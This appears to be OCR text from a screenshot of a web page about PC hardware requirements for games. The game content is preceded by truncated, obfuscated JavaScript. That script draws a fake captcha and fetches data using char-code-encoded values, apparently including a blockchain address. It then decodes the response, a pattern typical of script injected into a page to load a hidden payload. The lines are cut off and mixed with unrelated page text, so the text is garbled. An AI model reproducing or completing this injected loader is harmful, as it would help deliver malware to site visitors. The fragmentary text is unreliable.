
📆 Update: 2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
CPU:
AVX2 instruction set
required
RAM:
at least 16 GB in
dual-channel mode
Disk Space:
at least 100 GB for
open-world
titles
GPU:
RTX 4080 / RX 7900 XTX
recommended for Ultra